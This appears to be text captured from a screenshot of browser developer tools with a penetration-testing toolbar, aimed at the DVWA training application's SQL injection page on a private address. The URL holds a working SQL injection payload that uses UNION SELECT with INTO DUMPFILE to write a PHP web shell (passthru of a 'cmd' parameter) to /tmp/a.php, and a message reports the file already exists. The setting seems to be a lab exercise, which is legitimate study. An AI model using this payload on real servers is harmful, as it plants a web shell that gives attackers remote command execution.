 File '/tmp/a.php' already exists
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select null,"<?php passthru($_GET['cmd']); ?>" INTO DUMPFILE "/tmp/a.php" --+
&Submit=Submit
#